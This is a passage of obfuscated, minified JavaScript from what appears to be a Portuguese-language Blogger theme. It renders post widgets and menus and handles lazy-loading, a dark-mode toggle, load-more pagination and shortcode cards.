_0x4cdb44(0x169):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x26b)+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x20gaint\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x135)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x1d4):'')+_0x4cdb44(0x26b)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20'+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x128)+_0x25a538+_0x4cdb44(0x260)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1f7)+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x23c):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x186)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270):(0x1===_0x25a538?_0x4cdb44(0x212):'')+_0x4cdb44(0x186)+_0x25a538+'\x22><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x227)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x21f);break;case _0x4cdb44(0x261):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x29c)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x194)+_0x1c180f+'</p><div\x20class=\x22post-snip\x22>'+tMessages[_0x4cdb44(0x123)]+'<span\x20class=\x22post-author\x22>'+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div><a\x20aria-label=\x22'+_0x34a6ff+_0x4cdb44(0x252)+_0x38500a+'\x22>Leia\x20agora</a></div></div>':(0x1===_0x25a538?'<div\x20class=\x22square-combo\x22>':'')+'<div\x20class=\x22square-posts\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x256):_0x15757c+=0x0===_0x25a538?'<div\x20class=\x22video-module\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22'+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166):(0x1===_0x25a538?_0x4cdb44(0x192):'')+_0x4cdb44(0x1d9)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+'</span><span\x20class=\x22post-date\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166);break;case _0x4cdb44(0x202):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x13f)+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x289)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x15b):'')+'<div\x20class=\x22modal-grid\x20item'+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+_0x4cdb44(0x14a)+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case'comments':_0x15757c+=_0x4cdb44(0x217)+_0x38500a+_0x4cdb44(0x1fc)+_0x2bd4c4+_0x4cdb44(0x14b)+_0x29c5f6+'</h2><p\x20class=\x22comment-snippet\x22>'+_0x34a6ff+_0x4cdb44(0x213);break;case'sidebar':_0x15757c+='<div\x20class=\x22sidebarui-posts\x22><div\x20class=\x22glax-img\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div></div></div>';break;case'related':_0x15757c+=_0x4cdb44(0x1ad)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x17c)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x1b5):_0x15757c+='<div\x20class=\x22post-card\x22><div\x20class=\x22post-image\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22'+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x120)+_0x3ac5b1+_0x4cdb44(0x1fd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;default:_0x5308e9[_0x4cdb44(0x23e)]('<div\x20class=\x22loading-icon\x22/>')['parent']()[_0x4cdb44(0x1cf)]('open-iki'),_0x15757c+=_0x13c14d(),_0x5308e9[_0x4cdb44(0x274)]()[_0x4cdb44(0x23e)](_0x15757c);}}_0x15757c+=_0x33a1b1+='</ul>';}else{if(_0x4cdb44(0x27c)===_0x3f7784)_0x15757c=_0x4cdb44(0x1cb)+_0x13c14d()+_0x4cdb44(0x178);else _0x15757c=_0x13c14d();}switch(_0x3f7784){case _0x4cdb44(0x27c):_0x15757c+=_0x4cdb44(0x27d),_0x5308e9[_0x4cdb44(0x1cf)](_0x3f7784)[_0x4cdb44(0x153)](_0x4cdb44(0x220))[_0x4cdb44(0x2a2)](_0x15757c);break;case _0x4cdb44(0x1f8):_0x5308e9['html'](_0x15757c),_0x15757c+='</div></div>';break;case'search':_0x5308e9[_0x4cdb44(0x23e)](_0x15757c),_0x15757c+=_0x4cdb44(0x178),_0x25a538>0x0&&_0x5308e9[_0x4cdb44(0x22c)](_0x4cdb44(0x143)+_0x3049f0+'\x22>'+showMoreText+_0x4cdb44(0x232));break;default:_0x15757c+='</div>',_0x5308e9[_0x4cdb44(0x23e)](_0x15757c);}if(_0x4cdb44(0x27c)===_0x3f7784)_0x5308e9['find'](_0x4cdb44(0x188))[_0x4cdb44(0x1cc)]({'onScroll':!0x1});else _0x5308e9[_0x4cdb44(0x153)](_0x4cdb44(0x188))['lazyimg']();},'error':function(){var _0x56ae53=_0x424294;if(_0x56ae53(0x27c)===_0x3f7784)_0x5308e9['append']('<div\x20class=\x22my-menu\x22>'+_0x13c14d()+_0x56ae53(0x178));else _0x5308e9[_0x56ae53(0x23e)](_0x13c14d());}});}function _0x3c80f8(){var _0x3bcf08=_0x14e5;$(_0x3bcf08(0x1d7))['each'](function(){var _0x4e7e0f=_0x3bcf08;0x1==fixedSidebar&&$(this)[_0x4e7e0f(0x245)]({'containerSelector':_0x4e7e0f(0x15a),'additionalMarginTop':0x1e,'additionalMarginBottom':0x1e});});}$('.original-menu\x20li')[_0x447ff4(0x167)](function(_0x43c149,_0x3c779f){var _0x2ba7c4=_0x447ff4,_0x456e32=$(this);if((_0x417cf3=_0x456e32[_0x2ba7c4(0x153)]('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b)))[_0x2ba7c4(0x1af)](_0x2ba7c4(0x27c))){var _0x417cf3;if(0x2===(_0x417cf3=_0x417cf3['split']('/'))[_0x2ba7c4(0x14c)])_0x3c779f=_0x417cf3[0x0],_0x43c149=_0x417cf3[0x1];c=_0x2ba7c4(0x122)==_0x43c149||'random'==_0x43c149?_0x2ba7c4(0x236):_0x2ba7c4(0x15d)+_0x43c149,_0x456e32['children']('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b),c),_0x456e32['addClass']('sub-has'),_0x456e32[_0x2ba7c4(0x1dc)](function(){var _0x2ffe2f=_0x2ba7c4;_0x456e32[_0x2ffe2f(0x28d)]('loaded')||('megamenu'==_0x3c779f?_0x23643c(_0x456e32,0x5,_0x43c149,_0x3c779f):_0x456e32['append'](_0x2ffe2f(0x1cb)+_0x13c14d()+'</div>')['addClass']('loaded'));});}}),$('.ticker-pro\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x27f9c7,_0x21cdf4,_0xb721dc){var _0x558723=_0x447ff4,_0x2c56e6,_0x303f86=$(this);if(0x2===(_0x2c56e6=(_0x2c56e6=_0x303f86[_0x558723(0x22e)]()['trim']())[_0x558723(0x1cd)]('/'))[_0x558723(0x14c)]){_0xb721dc=_0x2c56e6[0x0],_0x21cdf4=_0x2c56e6[0x1];if('trending'===_0xb721dc)_0x27f9c7=0x4;$(window)['on'](_0x558723(0x251),function _0x71dbc0(){var _0x4b7212=_0x558723;$(window)[_0x4b7212(0x28a)]()+$(window)[_0x4b7212(0x1e7)]()>=_0x303f86[_0x4b7212(0x161)]()[_0x4b7212(0x182)]&&($(window)['off'](_0x4b7212(0x251),_0x71dbc0),_0x3b374b(_0x303f86,_0x27f9c7,_0x21cdf4,_0xb721dc));})[_0x558723(0x1e0)](_0x558723(0x255));}}),$(_0x447ff4(0x219))['each'](function(){var _0x78adb1=_0x447ff4;$(_0x78adb1(0x1d0))['on']('click',function(){_0x1cf8da();}),$(window)['on'](_0x78adb1(0x248),function(_0x5c9307){var _0x3e8443=_0x78adb1;0xd==_0x5c9307[_0x3e8443(0x1fb)]&&_0x1cf8da();});}),_0x53bc01(),$('.Pro-flex\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x11df45,_0x1eb39a,_0x579c7b){var _0x567382=_0x447ff4,_0x34ea44,_0x2578b9=$(this);if(0x2===(_0x34ea44=(_0x34ea44=_0x2578b9[_0x567382(0x22e)]()[_0x567382(0x1c0)]())['split']('/'))[_0x567382(0x14c)]){_0x579c7b=_0x34ea44[0x0],_0x1eb39a=_0x34ea44[0x1];if(_0x567382(0x169)===_0x579c7b)_0x11df45=0x3;$(window)['on']('load\x20resize\x20scroll',function _0x1d95d0(){var _0x1d2516=_0x567382;$(window)[_0x1d2516(0x28a)]()+$(window)[_0x1d2516(0x1e7)]()>=_0x2578b9[_0x1d2516(0x161)]()['top']&&($(window)[_0x1d2516(0x1b0)](_0x1d2516(0x251),_0x1d95d0),_0x3b374b(_0x2578b9,_0x11df45,_0x1eb39a,_0x579c7b));})['trigger'](_0x567382(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x52b093,_0x369e18,_0x3452b5){var _0x412166=_0x447ff4,_0x50ee21,_0x339df7=$(this);if(0x2===(_0x50ee21=(_0x50ee21=_0x339df7[_0x412166(0x22e)]()['trim']())[_0x412166(0x1cd)]('/'))[_0x412166(0x14c)]){_0x3452b5=_0x50ee21[0x0],_0x369e18=_0x50ee21[0x1];switch(_0x3452b5){case'block1':case'video':_0x52b093=0x4;break;case _0x412166(0x23c):case _0x412166(0x261):_0x52b093=0x5;break;case _0x412166(0x202):_0x52b093=0x7;}$(window)['on'](_0x412166(0x251),function _0x2e6ad8(){var _0x3b2185=_0x412166;$(window)[_0x3b2185(0x28a)]()+$(window)[_0x3b2185(0x1e7)]()>=_0x339df7[_0x3b2185(0x161)]()[_0x3b2185(0x182)]&&($(window)[_0x3b2185(0x1b0)]('load\x20resize\x20scroll',_0x2e6ad8),_0x3b374b(_0x339df7,_0x52b093,_0x369e18,_0x3452b5));})['trigger'](_0x412166(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x152e1a,_0x59f0c3,_0x10e69d){var _0x59f9bf=_0x447ff4,_0xea8764=$(this),_0x2c7931=_0xea8764[_0x59f9bf(0x22e)]();if(_0x2c7931['match']('block3')){var _0x4760a8=_0x2c7931['split']('/');!isNaN(_0x4760a8[0x0])&&(_0x152e1a=_0x4760a8[0x0],_0x10e69d=_0x4760a8[0x1],_0x59f0c3=_0x4760a8[0x2],$(window)['on'](_0x59f9bf(0x251),function _0x234e71(){var _0x3868f5=_0x59f9bf;$(window)[_0x3868f5(0x28a)]()+$(window)[_0x3868f5(0x1e7)]()>=_0xea8764['offset']()[_0x3868f5(0x182)]&&($(window)[_0x3868f5(0x1b0)](_0x3868f5(0x251),_0x234e71),_0x3b374b(_0xea8764,_0x152e1a,_0x59f0c3,_0x10e69d));})[_0x59f9bf(0x1e0)](_0x59f9bf(0x255)));}}),$(_0x447ff4(0x191))[_0x447ff4(0x167)](function(_0x2ce6a2,_0x163087,_0x62a2d2){var _0x195ea8=_0x447ff4,_0x16a24d=$(this),_0x301a43=_0x16a24d[_0x195ea8(0x22e)]();if(_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x1a2))||_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x21b))){var _0x4849aa=_0x301a43['split']('/');!isNaN(_0x4849aa[0x0])&&(_0x2ce6a2=_0x4849aa[0x0],_0x62a2d2=_0x4849aa[0x1],_0x163087=_0x4849aa[0x2],$(window)['on'](_0x195ea8(0x251),function _0x2d3178(){var _0x14d216=_0x195ea8;$(window)['scrollTop']()+$(window)[_0x14d216(0x1e7)]()>=_0x16a24d[_0x14d216(0x161)]()[_0x14d216(0x182)]&&($(window)[_0x14d216(0x1b0)]('load\x20resize\x20scroll',_0x2d3178),_0x3b374b(_0x16a24d,_0x2ce6a2,_0x163087,_0x62a2d2));})['trigger']('scroll'));}}),$(_0x447ff4(0x152))['each'](function(_0x110c44,_0x1cbaed,_0x4a5969){var _0x429e07=_0x447ff4,_0x56edb3=$(this);_0x1cbaed=_0x56edb3[_0x429e07(0x153)](_0x429e07(0x1e2))[_0x429e07(0x29a)](_0x429e07(0x12d)),_0x110c44=relatedPostsNum,$(window)['on']('load\x20resize\x20scroll',function _0xaac85d(){var _0x200b14=_0x429e07;$(window)[_0x200b14(0x28a)]()+$(window)[_0x200b14(0x1e7)]()>=_0x56edb3['offset']()['top']&&($(window)[_0x200b14(0x1b0)](_0x200b14(0x251),_0xaac85d),_0x3b374b(_0x56edb3,_0x110c44,_0x1cbaed,_0x200b14(0x265)));})[_0x429e07(0x1e0)](_0x429e07(0x255));});var _0x37c128=new Date();_0x37c128[_0x447ff4(0x26e)](_0x37c128['getDate']()),$(_0x447ff4(0x1c2))[_0x447ff4(0x23e)](_0x447ff4(0x299)+_0x37c128['getDate']()+',\x20'+monthsName[_0x37c128[_0x447ff4(0x249)]()]+'\x20'+_0x37c128[_0x447ff4(0x25b)]()),$(_0x447ff4(0x21e))[_0x447ff4(0x125)](function(){var _0x1d1f31=_0x447ff4;localStorage['setItem']('mode',_0x1d1f31(0x24a)===localStorage[_0x1d1f31(0x22f)](_0x1d1f31(0x267))?_0x1d1f31(0x1a1):'darkmode'),$('#mainContent')['addClass'](_0x1d1f31(0x218)),$(_0x1d1f31(0x158))[_0x1d1f31(0x167)](function(){var _0x4d6aa4=_0x1d1f31,_0x32b771=$(this);_0x4d6aa4(0x24a)===localStorage[_0x4d6aa4(0x22f)]('mode')?_0x32b771['attr']('src',_0x32b771['attr']('data-dark')):($(_0x4d6aa4(0x132))[_0x4d6aa4(0x1c5)](_0x4d6aa4(0x218)),_0x32b771[_0x4d6aa4(0x29a)](_0x4d6aa4(0x121),_0x32b771['attr'](_0x4d6aa4(0x279))));});}),$(_0x447ff4(0x188))[_0x447ff4(0x1cc)](),$(_0x447ff4(0x147))[_0x447ff4(0x27a)](),$(_0x447ff4(0x229))[_0x447ff4(0x167)](function(){var _0x24527b=_0x447ff4;0x0<$(this)[_0x24527b(0x153)]('ul')[_0x24527b(0x14c)]&&$(this)[_0x24527b(0x1cf)]('drop-down');}),$(_0x447ff4(0x20f))[_0x447ff4(0x167)](function(){var _0x4e12c1=_0x447ff4,_0x517b7b=$(this);$(_0x4e12c1(0x1e9))[_0x4e12c1(0x13c)]()[_0x4e12c1(0x1e5)](_0x517b7b),$(_0x4e12c1(0x272))['on'](_0x4e12c1(0x125),function(){var _0x5b4b0e=_0x4e12c1;$(_0x5b4b0e(0x1ec))[_0x5b4b0e(0x181)]('spring-open');});}),$('.mobile-menu\x20ul\x20.mega-menu')[_0x447ff4(0x1c5)](_0x447ff4(0x176)),$(_0x447ff4(0x291))['on'](_0x447ff4(0x125),function(){var _0x4ed850=_0x447ff4;$(this)[_0x4ed850(0x274)]()[_0x4ed850(0x1c5)](_0x4ed850(0x1a5))[_0x4ed850(0x153)](_0x4ed850(0x155))[_0x4ed850(0x19f)](0xaa);}),$(_0x447ff4(0x1ac))[_0x447ff4(0x167)](function(){var _0x8de0d7=_0x447ff4,_0xb5fe9e=$(this);$(_0x8de0d7(0x12e))['clone']()[_0x8de0d7(0x1e5)](_0xb5fe9e);}),$(_0x447ff4(0x139))['on'](_0x447ff4(0x125),function(){var _0x1961f1=_0x447ff4;localStorage[_0x1961f1(0x1e3)]='',$(_0x1961f1(0x219))[_0x1961f1(0x150)](0xc8)[_0x1961f1(0x153)](_0x1961f1(0x221))['focus'](),$(_0x1961f1(0x1ec))[_0x1961f1(0x1cf)](_0x1961f1(0x25a));}),$(_0x447ff4(0x297))['on']('click',function(){var _0x96b3bd=_0x447ff4;$('body')['removeClass'](_0x96b3bd(0x292));}),$(_0x447ff4(0x263))[_0x447ff4(0x167)](function(){var _0x322210=_0x447ff4,_0x2c7e4d=$(this);if(0x1==fixedMenu&&0x0<_0x2c7e4d[_0x322210(0x14c)]){var _0x2c5f03=$(document)[_0x322210(0x28a)](),_0x2511b4=_0x2c7e4d['offset']()[_0x322210(0x182)],_0x2739f6=_0x2c7e4d[_0x322210(0x1e7)](),_0xf2ab0c=_0x2511b4+_0x2739f6+0x32;$(window)[_0x322210(0x255)](function(){var _0x945565=_0x322210,_0x31f9cd=$(document)['scrollTop']();_0x31f9cd<$('#footer-wrapper')[_0x945565(0x161)]()[_0x945565(0x182)]-_0x2739f6&&(_0x31f9cd>_0xf2ab0c?_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1b6)):_0x31f9cd<_0x2511b4&&_0x2c7e4d[_0x945565(0x1c5)](_0x945565(0x1b6)),_0x31f9cd>_0x2c5f03?_0x2c7e4d[_0x945565(0x1c5)]('show'):_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1a5)),_0x2c5f03=$(document)['scrollTop']());});}}),$('#load-more-link')[_0x447ff4(0x167)](function(){var _0x62c25b=_0x447ff4,_0x27e327=$(this)[_0x62c25b(0x145)](_0x62c25b(0x131));_0x27e327&&$('#load-more-link')[_0x62c25b(0x1a5)](),$(_0x62c25b(0x1e6))['on'](_0x62c25b(0x125),function(_0x70df5){var _0x5116d7=_0x62c25b;$(_0x5116d7(0x1e6))[_0x5116d7(0x19b)](),$[_0x5116d7(0x13e)]({'url':_0x27e327,'success':function(_0x53f9b9){var _0x56fb97=_0x5116d7,_0x1328e2=$(_0x53f9b9)[_0x56fb97(0x153)](_0x56fb97(0x215));_0x1328e2[_0x56fb97(0x153)](_0x56fb97(0x29f))[_0x56fb97(0x1cf)](_0x56fb97(0x1c3)),$('.grid-posts')[_0x56fb97(0x22c)](_0x1328e2[_0x56fb97(0x23e)]()),(_0x27e327=$(_0x53f9b9)[_0x56fb97(0x153)]('#load-more-link')[_0x56fb97(0x145)](_0x56fb97(0x131)))?$('#load-more-link')[_0x56fb97(0x1a5)]():($(_0x56fb97(0x1e6))[_0x56fb97(0x19b)](),$(_0x56fb97(0x163))[_0x56fb97(0x1cf)]('show'));},'beforeSend':function(){var _0x596622=_0x5116d7;$(_0x596622(0x21c))[_0x596622(0x1a5)]();},'complete':function(){var _0x58e78b=_0x5116d7;$(_0x58e78b(0x21c))['hide'](),$(_0x58e78b(0x13b))['not'](_0x58e78b(0x1ce))[_0x58e78b(0x1cc)](),_0x3c80f8();}}),_0x70df5['preventDefault']();});}),_0x3c80f8(),$(_0x447ff4(0x1b3))[_0x447ff4(0x167)](function(){var _0x2e74de=_0x447ff4,_0x20fb87=$(this),_0x2de1ad=_0x20fb87[_0x2e74de(0x22e)]()[_0x2e74de(0x1bc)]()[_0x2e74de(0x1c0)](),_0x333d55=_0x20fb87[_0x2e74de(0x23e)]();if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x207))){const _0x1013e2=_0x333d55['replace'](_0x2e74de(0x207),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x148)+_0x1013e2+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x16f))){const _0x1d1789=_0x333d55['replace'](_0x2e74de(0x16f),'');_0x20fb87['replaceWith'](_0x2e74de(0x15c)+_0x1d1789+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x271))){const _0x1985fc=_0x333d55[_0x2e74de(0x173)](_0x2e74de(0x271),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x16e)+_0x1985fc+_0x2e74de(0x178));}if(_0x2de1ad['match'](_0x2e74de(0x1b1))){const _0x3d4ffc=_0x333d55['replace']('(alert-error)','');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x25f)+_0x3d4ffc+'</div>');}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x273))){const _0x16c07c=_0x333d55[_0x2e74de(0x173)]('(code-box)','');newTemp=_0x16c07c['replace'](/"/g,'\x27'),_0x20fb87['replaceWith']('<pre\x20class=\x22code-box\x22>'+_0x16c07c+_0x2e74de(0x243)+newTemp+'\x20\x22/></pre>');}}),$(_0x447ff4(0x197))['on'](_0x447ff4(0x125),function(){var _0x486bcd=_0x447ff4;$(_0x486bcd(0x197))[_0x486bcd(0x1cf)](_0x486bcd(0x185)),$(_0x486bcd(0x1d3))['find']('#showlink')[_0x486bcd(0x211)](),document['execCommand'](_0x486bcd(0x1ba)),setTimeout(function(){var _0x4b0659=_0x486bcd;$('.copy-post')[_0x4b0659(0x1c5)]('copied');},0x1388);}),$(_0x447ff4(0x15e))[_0x447ff4(0x167)](function(){var _0x269c80=_0x447ff4,_0x1f6a39=$(this),_0x23951c=_0x1f6a39[_0x269c80(0x22e)](),_0x560b81=tShortcode(_0x23951c,_0x269c80(0x22e));if(_0x23951c[_0x269c80(0x1af)](_0x269c80(0x277))&&_0x560b81&&(_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x221192=_0x269c80,_0x2fd2c1=$(this),_0x8d79f4=_0x2fd2c1[_0x221192(0x22e)](),_0x5b92a5=tShortcode(_0x8d79f4,_0x221192(0x22e)),_0x24f66d=tShortcode(_0x8d79f4,'icon'),_0x2cc123=tShortcode(_0x8d79f4,_0x221192(0x16d)),_0x40b8f8=tShortcode(_0x8d79f4,_0x221192(0x294));_0x2fd2c1['addClass'](_0x40b8f8?_0x221192(0x1ab):'main-button\x20button')[_0x221192(0x22e)](_0x5b92a5),0x0!=_0x24f66d&&_0x2fd2c1[_0x221192(0x1cf)](_0x24f66d),0x0!=_0x2cc123&&_0x2fd2c1['attr'](_0x221192(0x134),_0x221192(0x172)+_0x2cc123+';');})),_0x23951c[_0x269c80(0x1af)]('getCard')){var _0x4380fc=tShortcode(_0x23951c,_0x269c80(0x1db));_0x23951c=tShortcode(_0x23951c,'title');var _0x578392=_0x1f6a39['attr'](_0x269c80(0x18b)),_0x5d8e49=_0x1f6a39['attr'](_0x269c80(0x275));switch(_0x4380fc){case _0x269c80(0x214):case'product':case _0x269c80(0x259):_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x30d4d8=_0x269c80,_0x1347bd=$(this),_0x3d0965=_0x1347bd[_0x30d4d8(0x22e)](),_0x13beab=tShortcode(_0x3d0965,'button'),_0x3ed277=tShortcode(_0x3d0965,_0x30d4d8(0x159)),_0x562157=tShortcode(_0x3d0965,_0x30d4d8(0x195)),_0xf88eb8=tShortcode(_0x3d0965,_0x30d4d8(0x264));_0xf88eb8=_0xf88eb8?_0x30d4d8(0x1a8)+_0xf88eb8+_0x30d4d8(0x2a1):'',_0x1347bd['replaceWith']('<div\x20class=\x22card-wrap\x22><div\x20class=\x22card-header\x22><div\x20class=\x22card-icon\x22><i\x20class=\x22bi\x22\x20data-icon=\x22'+(_0x3ed277||('download'==_0x4380fc?_0x30d4d8(0x24e):_0x30d4d8(0x2a0)==_0x4380fc?_0x30d4d8(0x1eb):_0x30d4d8(0x257)))+_0x30d4d8(0x269)+(_0x562157||tMessages[_0x30d4d8(0x1f3)])+'</span>'+_0xf88eb8+_0x30d4d8(0x18c)+(_0x578392||'#')+_0x30d4d8(0x20e)+(_0x5d8e49||_0x30d4d8(0x1a4))+'\x22>'+_0x13beab+'</a></div>');});}}}),$(_0x447ff4(0x20c))[_0x447ff4(0x167)](function(){var 